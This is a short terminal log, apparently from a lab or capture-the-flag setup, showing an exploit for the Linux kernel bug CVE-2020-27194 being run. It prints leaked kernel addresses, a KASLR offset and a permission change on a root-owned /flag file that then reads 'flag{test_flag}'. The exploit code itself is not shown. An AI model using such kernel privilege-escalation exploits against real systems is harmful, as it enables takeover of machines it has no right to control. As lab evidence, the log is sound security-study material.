 wz@wz-virtual-machine:~/Desktop/CTF/CVE-2020-27194$ ./start.sh
~ $ /exp/exp
ctrlmapfd: 3,  expmapfd: 4
pwning...
[-x64dump-] start :
0x0000000000000002 0x0000000000000000
0xffffffffa4c488c0 0xffff96a0c31e80c0
0x4141414141414141 0x4141414141414141
0x4141414141414141 0x4141414141414141
[-x64dump-] end ...
[-x64dump-] start :
0x0000000000000001 0x0000000000000002
0x0000000000000003 0x0000000000000004
0x0000000000000005 0x0000000000000006
0x0000000000000007 0x0000000000000008
[-x64dump-] end ...
[lx]  map_leak             : 0xffffffffa4c488c0
[lx]  elem_leak            : 0xffff96a0c31e8110
[lx]  kaslr                : 0x22c00000
~ $ cat /flag
cat: can't open '/flag': Permission denied
~ $ ls -al /flag
-rwx------    1 root     root            16 Nov  5 06:37 /flag
~ $ /fake
/fake: line 1: : not found
~ $ ls -al /flag
-rwxrwxrwx    1 root     root            16 Nov  5 06:37 /flag
~ $ cat /flag
flag{test_flag}
~ $
❐ 0  ↑ 37m  1 sh